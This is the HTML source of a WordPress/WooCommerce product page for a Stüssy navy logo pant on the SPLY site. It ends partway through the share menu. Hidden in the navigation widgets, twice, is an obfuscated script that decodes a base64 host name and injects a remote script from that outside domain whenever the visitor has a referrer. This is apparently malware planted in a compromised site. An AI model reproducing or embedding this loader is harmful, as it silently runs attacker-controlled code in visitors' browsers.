

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/stussy-stock-logo-pant-navy/
body_size: 20934
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Stüssy Stock Logo Pant Navy | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,915] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/stussy-stock-logo-pant-navy/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/32947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=32947' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fstussy-stock-logo-pant-navy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fstussy-stock-logo-pant-navy%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-32947 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/bottoms/">Bottoms</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/bottoms/pents/">Pants</a>&nbsp;&#47;&nbsp;Stüssy Stock Logo Pant Navy</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-32947" class="post-32947 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-pents product_cat-stussy product_cat-stussy-brands-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-navy dc_vendor_shop-tresbien first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="STuSSY-STOCK-LOGO-PANT-NAVY" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-1-600x755.jpg" class="" alt="" loading="lazy" title="STuSSY-STOCK-LOGO-PANT-NAVY-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/STuSSY-STOCK-LOGO-PANT-NAVY-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/stussy" >Stussy</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Stüssy Stock Logo Pant Navy</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value navy" id="item_1"  >Navy</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://tres-bien.com/stussy-stock-logo-pant-navy-116481-0806-ss22" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/men/clothing/bottoms/pents/" rel="tag">Pants</a>, <a href="https://splyxp.net/product-category/brands/stussy/" rel="tag">Stussy</a>, <a href="https://splyxp.net/product-category/men/brands-men/stussy-brands-men/" rel="tag">Stussy</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/stussy-stock-logo-pant-navy/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/stussy-stock-logo-pant-navy/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/stussy-stock-logo-pant-navy/&amp;text=Stüssy Stock Logo Pant Navy" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
